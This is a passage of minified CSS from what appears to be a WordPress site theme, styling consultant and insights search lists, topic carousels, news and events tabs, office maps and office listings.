(max-width: 900px){.content .block-consultant-list .hero .outerwrap .wrapper .copy{width:auto;max-width:100%;margin-right:24px;padding-top:50px}}.content .block-consultant-list .hero .outerwrap .wrapper .copy h1{font-weight:bold;font-size:20px;line-height:1.2em;color:rgba(255,255,255,0.6);margin:0;max-width:560px}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy h1{font-size:16px}}.content .block-consultant-list .hero .outerwrap .wrapper .copy h2{font-size:44px;font-weight:bold;line-height:1.090909;color:#FFFFFF;margin-top:10px;margin-bottom:0;max-width:560px}@media (min-width: 0) and (max-width: 1200px){.content .block-consultant-list .hero .outerwrap .wrapper .copy h2{font-size:34px}}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy h2{font-size:30px}}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy h2{font-size:24px;line-height:1.2em}}.content .block-consultant-list .hero .outerwrap .wrapper .copy h2 strong{color:#63C6ED}.content .block-consultant-list .hero .outerwrap .wrapper .copy form{margin-top:30px;position:relative}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy form{margin-top:20px}}.content .block-consultant-list .hero .outerwrap .wrapper .copy form input{background:#fff;border-radius:30px;z-index:1;height:60px;padding-right:150px;border:none}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy form input{height:38px;padding-right:40px;border:2px solid #F2B01F}}.content .block-consultant-list .hero .outerwrap .wrapper .copy form button{position:absolute;right:0;top:0;z-index:2}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy form button{height:38px;width:38px;padding:9px}.content .block-consultant-list .hero .outerwrap .wrapper .copy form button span{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.content .block-consultant-list .hero .outerwrap .wrapper .copy form button:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;vertical-align:top;font-size:20px;line-height:1em}}.content .block-consultant-list .hero .outerwrap .wrapper .copy p{color:#fff;font-weight:bold;font-size:20px;line-height:1.2em;margin:20px 0 0 0}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy p{font-size:16px}}.content .block-consultant-list .hero .outerwrap .wrapper .copy p button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;color:#F2B01F;transition:color .1s;font-size:20px;font-weight:bold;line-height:1.2em}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper .copy p button{font-size:16px}}.content .block-consultant-list .hero .outerwrap .wrapper .copy p button:hover{color:#DD5125}.content .block-consultant-list .hero .img{height:100%;width:60%;background-size:cover;background-position:top center;background-repeat:no-repeat;z-index:1;position:absolute;right:0;top:0}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-list .hero .img{width:auto;height:0;padding-bottom:350px;position:relative;margin-top:-30px}}.content .block-consultant-list .hero .img:before{content:'';background:linear-gradient(90deg, #000 0%, rgba(0,0,0,0.6) 50%, rgba(0,0,0,0) 100%);position:absolute;left:0;width:20%;height:100%;top:0;z-index:2}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-list .hero .img:before{background:linear-gradient(180deg, #000 0%, rgba(0,0,0,0.6) 50%, rgba(0,0,0,0) 100%);width:100%;height:20%}}.content .block-consultant-list .filters{background:#F2F7FA;padding:60px 30px 30px 30px;position:relative;margin-bottom:60px;display:none}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .filters{margin-bottom:40px}}.content .block-consultant-list .filters .inner{display:flex;margin:0 -10px}@media (min-width: 0) and (max-width: 1050px){.content .block-consultant-list .filters .inner{flex-wrap:wrap}}.content .block-consultant-list .filters fieldset{width:100%;border:none;padding:0 10px;margin:0;display:flex;box-sizing:border-box;flex-direction:column;align-items:flex-start}@media (min-width: 0) and (max-width: 1050px){.content .block-consultant-list .filters fieldset{width:50%;margin-bottom:30px}}@media (min-width: 0) and (max-width: 600px){.content .block-consultant-list .filters fieldset{width:100%}}.content .block-consultant-list .filters fieldset legend{font-weight:bold;font-size:16px;line-height:1.25em;color:#000000;margin:0 0 5px 0;padding:0}.content .block-consultant-list .filters fieldset label{cursor:pointer}.content .block-consultant-list .filters fieldset label input{display:none}.content .block-consultant-list .filters fieldset label span{padding:2.5px 0 2.5px 30px;display:inline-block;font-size:16px;line-height:1.25em;color:#000000;position:relative}.content .block-consultant-list .filters fieldset label span:before{width:16px;height:16px;border:1px solid #58595B;box-sizing:border-box;content:'';position:absolute;top:5px;left:0}.content .block-consultant-list .filters fieldset label input:checked+span:before{background:#0076BC;border-color:#0076BC}.content .block-consultant-list .filters fieldset div.more{display:none}.content .block-consultant-list .filters fieldset button.more{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:16px;line-height:1.25em;color:#0076BC;padding:6px 6px 6px 0;display:inline-block}.content .block-consultant-list .filters fieldset button.more:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;margin-right:7px;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em;transition:transform .2s}.content .block-consultant-list .filters fieldset button.more.open:before{transform:scaleY(-1)}.content .block-consultant-list .filters .close{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;top:0;right:5px;font-size:16px;line-height:1.25em;color:#0076BC;padding:10px}.content .block-consultant-list .filters .close:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;margin-right:7px;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em}.content .block-consultant-list .filters .clear{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;bottom:0;right:5px;font-size:16px;line-height:1.25em;color:#0076BC;padding:10px}.content .block-consultant-list .filters .clear:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;margin-right:7px;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em}.content .block-consultant-list .results-bar{display:flex;align-items:center;position:relative;z-index:10}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-list .results-bar{padding-top:45px}}.content .block-consultant-list .results-bar .results-count{flex-shrink:0;font-size:16px;line-height:20px;color:#58595B;margin:0}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-list .results-bar .results-count{position:absolute;top:10px;left:0}}.content .block-consultant-list .results-bar .advanced-search{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:16px;line-height:1.25em;color:#0076BC;padding:10px;flex-shrink:0}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-list .results-bar .advanced-search{position:absolute;top:0;right:0;padding-right:0}}.content .block-consultant-list .results-bar .advanced-search:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;color:#0076BC;line-height:1em;margin-right:8px}.content .block-consultant-list .results-bar .active-filters{display:flex;flex-wrap:wrap;width:100%;justify-content:flex-end}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-list .results-bar .active-filters{border-top:1px solid #000;padding-top:10px;justify-content:flex-start}}.content .block-consultant-list .results-bar .active-filters .item{padding:6px 19px 6px 33px;position:relative;font-size:12px;line-height:1em;color:#FFFFFF;background:#0076BC;border-radius:12px;margin:5px}.content .block-consultant-list .results-bar .active-filters .item button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;top:0px;left:5px;padding:4px}.content .block-consultant-list .results-bar .active-filters .item button:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;color:#fff;line-height:1em}.content .block-consultant-list .consultant-grid{margin-top:-15px}.content .block-consultant-list .fp-loading{background-image:url(../images/loading.gif);background-size:contain;background-repeat:no-repeat;margin:0 auto;padding:40px 0;width:60px;height:59px;overflow:hidden;text-indent:100px}.content .block-consultant-list .fp-loading br{display:none}.acf-block-preview .content .block-consultant-list a{pointer-events:none}.content .wp-block-acf-consultant-list .acf-block-preview a{pointer-events:none}.content .block-insights-list{position:relative;margin-bottom:60px;background:#F9F9F9;padding:60px 0}.content .block-insights-list .search{margin-bottom:60px}.content .block-insights-list .search h2{text-align:center;margin:0}.content .block-insights-list .search form{margin-top:30px;position:relative}@media (min-width: 0) and (max-width: 510px){.content .block-insights-list .search form{margin-top:20px}}.content .block-insights-list .search form input{background:#fff;border-radius:30px;z-index:1;height:60px;padding-right:150px;border:none;border:1px solid #58595B}@media (min-width: 0) and (max-width: 510px){.content .block-insights-list .search form input{height:38px;padding-right:40px;border:2px solid #F2B01F}}.content .block-insights-list .search form button{position:absolute;right:0;top:0;z-index:2}@media (min-width: 0) and (max-width: 510px){.content .block-insights-list .search form button{height:38px;width:38px;padding:9px}.content .block-insights-list .search form button span{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.content .block-insights-list .search form button:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;vertical-align:top;font-size:20px;line-height:1em}}.content .block-insights-list .search p{font-size:20px;margin:20px 0 0 0;text-align:center}@media (min-width: 0) and (max-width: 510px){.content .block-insights-list .search p{font-size:16px}}.content .block-insights-list .search p button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;color:#F2B01F;transition:color .1s;font-size:20px;font-weight:bold;line-height:1.2em}@media (min-width: 0) and (max-width: 510px){.content .block-insights-list .search p button{font-size:16px}}.content .block-insights-list .search p button:hover{color:#DD5125}.content .block-insights-list .filters{background:#fff;padding:60px 30px 30px 30px;position:relative;margin-bottom:60px;display:none;box-shadow:0px 0px 14px rgba(0,0,0,0.18)}@media (min-width: 0) and (max-width: 510px){.content .block-insights-list .filters{margin-bottom:40px}}.content .block-insights-list .filters .inner{display:flex;margin:0 -10px}@media (min-width: 0) and (max-width: 1050px){.content .block-insights-list .filters .inner{flex-wrap:wrap}}.content .block-insights-list .filters fieldset{width:100%;border:none;padding:0 10px;margin:0;display:flex;box-sizing:border-box;flex-direction:column;align-items:flex-start}@media (min-width: 0) and (max-width: 1050px){.content .block-insights-list .filters fieldset{width:50%;margin-bottom:30px}}@media (min-width: 0) and (max-width: 600px){.content .block-insights-list .filters fieldset{width:100%}}.content .block-insights-list .filters fieldset legend{font-weight:bold;font-size:16px;line-height:1.25em;color:#000000;margin:0 0 5px 0;padding:0}.content .block-insights-list .filters fieldset label{cursor:pointer}.content .block-insights-list .filters fieldset label input{display:none}.content .block-insights-list .filters fieldset label span{padding:2.5px 0 2.5px 30px;display:inline-block;font-size:16px;line-height:1.25em;color:#000000;position:relative}.content .block-insights-list .filters fieldset label span:before{width:16px;height:16px;border:1px solid #58595B;box-sizing:border-box;content:'';position:absolute;top:5px;left:0}.content .block-insights-list .filters fieldset label input:checked+span:before{background:#0076BC;border-color:#0076BC}.content .block-insights-list .filters fieldset div.more{display:none}.content .block-insights-list .filters fieldset button.more{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:16px;line-height:1.25em;color:#0076BC;padding:6px 6px 6px 0;display:inline-block}.content .block-insights-list .filters fieldset button.more:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;margin-right:7px;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em;transition:transform .2s}.content .block-insights-list .filters fieldset button.more.open:before{transform:scaleY(-1)}.content .block-insights-list .filters .close{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;top:0;right:5px;font-size:16px;line-height:1.25em;color:#0076BC;padding:10px}.content .block-insights-list .filters .close:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;margin-right:7px;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em}.content .block-insights-list .filters .clear{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;bottom:0;right:5px;font-size:16px;line-height:1.25em;color:#0076BC;padding:10px}.content .block-insights-list .filters .clear:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;margin-right:7px;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em}.content .block-insights-list .results-bar{display:flex;align-items:center;position:relative;z-index:10}@media (min-width: 0) and (max-width: 700px){.content .block-insights-list .results-bar{padding-top:45px}}.content .block-insights-list .results-bar .results-count{flex-shrink:0;font-size:16px;line-height:20px;color:#58595B;margin:0}@media (min-width: 0) and (max-width: 700px){.content .block-insights-list .results-bar .results-count{position:absolute;top:10px;left:0}}.content .block-insights-list .results-bar .advanced-search{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;font-size:16px;line-height:1.25em;color:#0076BC;padding:10px;flex-shrink:0}@media (min-width: 0) and (max-width: 700px){.content .block-insights-list .results-bar .advanced-search{position:absolute;top:0;right:0;padding-right:0}}.content .block-insights-list .results-bar .advanced-search:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;color:#0076BC;line-height:1em;margin-right:8px}.content .block-insights-list .results-bar .active-filters{display:flex;flex-wrap:wrap;width:100%;justify-content:flex-end}@media (min-width: 0) and (max-width: 700px){.content .block-insights-list .results-bar .active-filters{border-top:1px solid #000;padding-top:10px;justify-content:flex-start}}.content .block-insights-list .results-bar .active-filters .item{padding:6px 19px 6px 33px;position:relative;font-size:12px;line-height:1em;color:#FFFFFF;background:#0076BC;border-radius:12px;margin:5px}.content .block-insights-list .results-bar .active-filters .item button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;top:0px;left:5px;padding:4px}.content .block-insights-list .results-bar .active-filters .item button:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;color:#fff;line-height:1em}.content .block-insights-list .article-grid{margin-top:-15px}.content .block-insights-list .fp-loading{background-image:url(../images/loading.gif);background-size:contain;background-repeat:no-repeat;margin:40px auto;width:60px;height:59px;overflow:hidden;text-indent:100px}.content .block-insights-list .fp-loading br{display:none}.acf-block-preview .content .block-insights-list a{pointer-events:none}.content .wp-block-acf-insights-list .acf-block-preview a{pointer-events:none}.content .block-topics .maybe-wrapper{margin-top:60px;margin-bottom:60px}.content .block-topics.alignfull{padding:1px 0}.content .block-topics h2{text-align:center}.content .block-topics .topics{display:flex;margin:0 -12px;justify-content:center}@media (min-width: 0) and (max-width: 510px){.content .block-topics .topics{margin:0 -60px}}@media (min-width: 0) and (max-width: 510px) and (min-width: 0) and (max-width: 700px){.content .block-topics .topics{margin:0 -24px}}.content .block-topics .topics.slick-initialized{display:block}.content .block-topics .topics a{padding:0 12px;display:block !important;width:auto !important}@media (min-width: 0) and (max-width: 510px){.content .block-topics .topics a{padding:0 5px}}.content .block-topics .topics a .inner{height:186px;background-size:cover;background-position:center;position:relative}@media (min-width: 0) and (max-width: 510px){.content .block-topics .topics a .inner{height:auto;background:none !important}}.content .block-topics .topics a span{position:absolute;width:100%;text-align:center;color:#fff;bottom:0;left:0;box-sizing:border-box;padding:5px 22px;overflow:hidden;z-index:3;min-height:75px;display:flex;align-items:center;justify-content:center}@media (min-width: 0) and (max-width: 510px){.content .block-topics .topics a span{min-height:40px;position:relative}}.content .block-topics .topics a span:before{width:192%;padding-top:192%;border-radius:50%;background:#6BA137;content:'';position:absolute;left:50%;margin-left:-96%;top:0;z-index:-1}@media (min-width: 0) and (max-width: 510px){.content .block-topics .topics a span:before{left:0;height:100%;width:100%;padding:0;border-radius:20px;margin-left:0}}.content .block-topics .topics a.nth2 span:before{background-color:#15A695}.content .block-topics .topics a.nth3 span:before{background-color:#564788}.content .block-topics .topics a.nth4 span:before{background-color:#A43227}.content .block-topics .topics a.nth5 span:before{background-color:#F2B01F}.content .block-topics .topics a.nth6 span:before{background-color:#DD5125}.content .block-topics .topics>a{display:none !important;width:25% !important}.content .block-topics .topics>a:nth-child(1),.content .block-topics .topics>a:nth-child(2),.content .block-topics .topics>a:nth-child(3),.content .block-topics .topics>a:nth-child(4){display:block !important}@media (min-width: 0) and (max-width: 1009px){.content .block-topics .topics>a{width:33% !important}.content .block-topics .topics>a:nth-child(4){display:none !important}}@media (min-width: 0) and (max-width: 789px){.content .block-topics .topics>a{width:50% !important}.content .block-topics .topics>a:nth-child(3){display:none !important}}@media (min-width: 0) and (max-width: 510px){.content .block-topics .topics>a{width:100% !important}.content .block-topics .topics>a:nth-child(2){display:none !important}}.content .block-topics .slick-track{display:flex;align-items:center}.content .block-topics .slick-prev,.content .block-topics .slick-next{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;top:50%;left:-42px;width:50px;height:50px;text-indent:-100vw;box-sizing:border-box;margin-top:-25px;z-index:10;overflow:hidden}@media (min-width: 0) and (max-width: 700px){.content .block-topics .slick-prev,.content .block-topics .slick-next{left:-10px}}@media (min-width: 0) and (max-width: 510px){.content .block-topics .slick-prev,.content .block-topics .slick-next{left:-5px}}.content .block-topics .slick-prev:before,.content .block-topics .slick-next:before{border-top:3px solid #F2B01F;border-left:3px solid #F2B01F;transform:rotate(-45deg);width:30px;height:30px;position:absolute;left:16px;top:8px;content:''}.content .block-topics .slick-next{left:auto;right:-42px}@media (min-width: 0) and (max-width: 700px){.content .block-topics .slick-next{right:-10px}}@media (min-width: 0) and (max-width: 510px){.content .block-topics .slick-next{right:-5px}}.content .block-topics .slick-next:before{border:none;border-bottom:3px solid #F2B01F;border-right:3px solid #F2B01F;left:auto;right:16px}.content .block-open-table .maybe-wrapper{margin-top:30px;margin-bottom:30px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.content .block-open-table.alignfull{padding:1px 0}.content .block-open-table .item{width:33.33%;margin:30px 0}@media (min-width: 0) and (max-width: 1000px){.content .block-open-table .item{width:50%}}@media (min-width: 0) and (max-width: 640px){.content .block-open-table .item{width:100%;margin:20px 0}}.content .block-open-table .item .inner{padding:30px 44px;border-left:1px solid #000}@media (min-width: 0) and (max-width: 510px){.content .block-open-table .item .inner{padding:30px 0 30px 30px}}.content .block-open-table .item .inner .heading{font-size:24px;font-weight:bold;line-height:1.166666em;margin-top:0}@media (min-width: 0) and (max-width: 900px){.content .block-open-table .item .inner .heading{font-size:20px}}.content .block-open-table .item .inner p,.content .block-open-table .item .inner li,.content .block-open-table .item .inner ul,.content .block-open-table .item .inner ol,.content .block-open-table .item .inner blockquote,.content .block-open-table .item .inner figcaption{font-weight:300;font-size:21px;line-height:1.2em}.content .block-open-table .item .inner>*:last-child{margin-bottom:0}.content .block-open-table.two-wide .item{width:50%}.content .has-dark-blue-background-color .block-open-table .item .inner{border-left-color:#6BA137}.content .block-open-table.has-dark-blue-background-color .item .inner{border-left-color:#6BA137}.content .block-consultants-featured .maybe-wrapper{margin-top:60px;margin-bottom:60px}.content .block-consultants-featured.alignfull{padding:1px 0}.content .wp-block-acf-consultants-related .acf-block-preview a{pointer-events:none}.content .block-news-events .top{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #000000}@media (min-width: 0) and (max-width: 560px){.content .block-news-events .top{display:block;border-bottom:none;text-align:right}}.content .block-news-events .top .toggle{display:flex}@media (min-width: 0) and (max-width: 560px){.content .block-news-events .top .toggle{border-bottom:1px solid #000000}}.content .block-news-events .top .toggle button{margin-bottom:-2.5px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;cursor:pointer;font-weight:300;font-size:36px;line-height:1em;color:#A5A5A6;padding:15px 30px}@media (min-width: 0) and (max-width: 700px){.content .block-news-events .top .toggle button{font-size:30px}}.content .block-news-events .top label{display:none}.content .block-news-events .top label select{-moz-appearance:none;-webkit-appearance:none;appearance:none;border:none;background-color:transparent;font-size:16px;font-weight:bold;color:#0076BC;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;padding:11px 36px 11px 16px;line-height:1em;box-sizing:border-box;border-radius:0;height:auto;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="11.999" height="6.999" viewBox="0 0 11.999 6.999"><path id="Path_1047" transform="translate(-1781.341 5705.936)" d="M1782.755-5704.521l4.585,4.585,4.585-4.585" fill="none" stroke="%230076BC" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/></svg>');background-repeat:no-repeat, repeat;background-position:right .7em top 50%, 0 0;background-size:12px;cursor:pointer}.content .block-news-events .top label select::-ms-expand{display:none}.content .block-news-events .top label select option{font-weight:normal;color:#000}.content .block-news-events.news-active .toggle .news{border-bottom:5px solid #63C6ED;color:#000;padding-bottom:10px}.content .block-news-events.news-active .top .news-filter{display:block}@media (min-width: 0) and (max-width: 560px){.content .block-news-events.news-active .top .news-filter{display:inline-block}}.content .block-news-events.events-active .toggle .events{border-bottom:5px solid #63C6ED;color:#000;padding-bottom:10px}.content .block-news-events.events-active .top .events-filter{display:block}@media (min-width: 0) and (max-width: 560px){.content .block-news-events.events-active .top .events-filter{display:inline-block}}.content .block-news-events .fp-loading{background-image:url(../images/loading.gif);background-size:contain;background-repeat:no-repeat;margin:0 auto;padding:40px 0;width:60px;height:59px;overflow:hidden;text-indent:100px}.content .block-news-events .fp-loading br{display:none}.content .block-office-map{position:relative;margin:38px 0}.content .block-office-map img{width:100%;height:auto;display:block;position:relative;z-index:1}.content .block-office-map .location{position:absolute;z-index:2;width:17px;height:28px;background-image:url(../images/marker-yellow.svg);background-size:cover;margin-left:-8.5px;margin-top:-28px;text-decoration:none}.content .block-office-map .location.current{background-image:url(../images/marker-green.svg)}.acf-block-preview .content .block-office-map a{pointer-events:none}.content .wp-block-acf-office-map .acf-block-preview a{pointer-events:none}.content .block-office-list{display:flex;flex-wrap:wrap;margin:0 -12px}.content .block-office-list .col{width:33.33%;padding:0 12px;box-sizing:border-box}@media (min-width: 0) and (max-width: 700px){.content .block-office-list .col{width:100%}}.content .block-office-list .col ul{list-style:none;margin:0;padding:0}@media (min-width: 0) and (max-width: 700px){.content .block-office-list .col ul{columns:2;column-gap:24px}}@media (min-width: 0) and (max-width: 510px){.content .block-office-list .col ul{columns:1}}.content .block-office-list .col ul li{margin:.5em 0;padding:0;display:inline-block;width:100%}.content .block-office-list .col ul li:before{display:none}.content .block-office-list .col.col2{width:66.66%}@media (min-width: 0) and (max-width: 700px){.content .block-office-list .col.col2{width:100%}}.content .block-office-list .col.col2 ul{columns:2;column-gap:24px}@media (min-width: 0) and (max-width: 510px){.content .block-office-list .col.col2 ul{columns:1}}.content .block-office-list .legend{width:100%;padding:0 12px;box-sizing:border-box;text-align:center}.content .block-office-list2{margin-bottom:93px}.content .block-office-list2 .marquee{position:relative;margin-bottom:60px}.content .block-office-list2 .marquee .cutout{border-radius:0px 0px 93px 0px;overflow:hidden;margin-right:24px;background:#000;box-sizing:border-box;padding-left:24px}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .marquee .cutout{margin-right:12px;padding-left:12px}}.content .block-office-list2 .marquee .wrapper{display:flex;align-items:center;height:690px;position:relative;padding:0 36px}@media (min-width: 0) and (max-width: 700px){.content .block-office-list2 .marquee .wrapper{padding:0 0px}}@media (min-width: 0) and (max-width: 1200px){.content .block-office-list2 .marquee .wrapper{height:570px}}@media (min-width: 0) and (max-width: 900px){.content .block-office-list2 .marquee .wrapper{height:auto}}@media (min-width: 0) and (max-width: 700px){.content .block-office-list2 .marquee .wrapper{padding-right:36px}}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .marquee .wrapper{padding-right:24px}}.content .block-office-list2 .marquee .copy{width:60%;color:#fff;position:relative;z-index:5;max-width:700px;padding-top:60px}@media (min-width: 0) and (max-width: 1200px){.content .block-office-list2 .marquee .copy{width:55%}}@media (min-width: 0) and (max-width: 900px){.content .block-office-list2 .marquee .copy{width:100%;max-width:100%;margin-right:24px;padding-bottom:60px}}.content .block-office-list2 .marquee .copy .before-title{color:rgba(255,255,255,0.6);font-weight:bold;font-size:20px;line-height:1.2em;display:block}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .marquee .copy .before-title{font-size:16px}}.content .block-office-list2 .marquee .copy h1,.content .block-office-list2 .marquee .copy h2{font-size:44px;font-weight:bold;line-height:1.090909;padding:0;margin:0 0 10px 0;color:#fff;position:relative}@media (min-width: 0) and (max-width: 1200px){.content .block-office-list2 .marquee .copy h1,.content .block-office-list2 .marquee .copy h2{font-size:34px}}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .marquee .copy h1,.content .block-office-list2 .marquee .copy h2{font-size:30px}}.content .block-office-list2 .marquee .copy h1 strong,.content .block-office-list2 .marquee .copy h2 strong{color:#63C6ED}.content .block-office-list2 .marquee .copy p{color:#fff;font-size:20px;line-height:1.2em;margin:0}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .marquee .copy p{font-size:16px}}.content .block-office-list2 .marquee .copy p a{text-decoration:none;color:#F2B01F;transition:color .1s}.content .block-office-list2 .marquee .copy p a:hover{color:#DD5125}.content .block-office-list2 .marquee .copy .buttons{margin:20px -5px 0 -5px;display:flex;flex-wrap:wrap;max-width:500px}.content .block-office-list2 .marquee .copy .buttons a{display:block;margin:10px 5px;font-size:16px;padding:10px 20px}.content .block-office-list2 .marquee .img{width:100vw;height:100%;margin-left:calc( 50% - 50vw);margin-right:calc( 50% - 50vw);background-size:cover;background-position:center;position:absolute;right:0;top:0}.content .block-office-list2 .marquee .img:after{content:'';position:absolute;top:0;left:0;width:50%;height:100%;background:linear-gradient(90deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0) 100%)}.content .block-office-list2 .regions .list{margin-top:93px;padding-top:93px;border-top:1px solid #000}@media (min-width: 0) and (max-width: 900px){.content .block-office-list2 .regions .list{margin-top:60px;padding-top:60px}}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .regions .list{margin-top:30px;padding-top:30px}}.content .block-office-list2 .regions .list h2{text-align:center;margin-top:0}.content .block-office-list2 .regions .list ul{list-style:none;margin:0;padding:0;display:flex;flex-wrap:wrap;justify-content:center}.content .block-office-list2 .regions .list ul li{margin:.5em 0;padding:0;display:block;width:25%;text-align:center}@media (min-width: 0) and (max-width: 900px){.content .block-office-list2 .regions .list ul li{width:50%}}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .regions .list ul li{width:100%;margin:.3em 0}}.content .block-office-list2 .regions .list ul li:before{display:none}@media (min-width: 0) and (max-width: 510px){.content .block-office-list2 .regions .list ul li.empty{display:none}}.content .wp-block-acf-office-list2 .acf-block-preview a{pointer-events:none}.wrapper{margin:0 auto;max-width:1280px;padding:0 60px}@media (min-width: 0) and (max-width: 700px){.wrapper{padding:0 24px}}.screen-reader-text{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.alignfull,div.alignfull,figure.alignfull{margin-left:calc( 50% - 50vw);margin-right:calc( 50% - 50vw);max-width:100vw;width:100vw}.alignwide,div.alignwide,figure.alignwide{margin-left:calc( 50% - 50vw);margin-right:calc( 50% - 50vw);max-width:100vw;width:100vw}@media (min-width: 0) and (max-width: 1280px){.alignwide,div.alignwide,figure.alignwide{max-width:1280px;margin-left:calc( 50% - 640px);margin-right:calc( 50% - 640px)}}@media (min-width: 0) and (max-width: 1300px){#outer-wrapper{padding-top:84px;transition:padding-top .2s}#site-header{height:84px;position:fixed;top:0;right:0;box-sizing:border-box;left:0;z-index:1000;background:#fff;box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);display:flex;justify-content:space-between;align-items:center;transition:height .2s;padding:0 22px}.admin-bar #site-header{top:46px}}@media screen and (min-width: 0) and (max-width: 1300px) and (min-width: 